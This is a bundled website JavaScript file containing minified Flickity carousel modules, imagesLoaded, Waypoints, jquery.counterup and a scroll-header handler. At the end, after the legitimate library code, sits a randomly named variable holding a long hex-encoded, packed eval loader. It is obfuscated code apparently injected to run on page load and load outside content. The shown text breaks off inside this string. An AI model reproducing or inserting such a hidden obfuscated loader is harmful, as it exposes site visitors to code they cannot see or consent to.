n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _o6VDbm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x50\x28\x34\x46\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x46\x28\x63\x29\x7b\x34\x47\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x6c\x2e\x36\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x6a\x28\x33\x36\x29\x29\x7d\x3b\x36\x69\x28\x63\x2d\x2d\x29\x7b\x34\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x68\x28\x36\x67\x20\x36\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x47\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x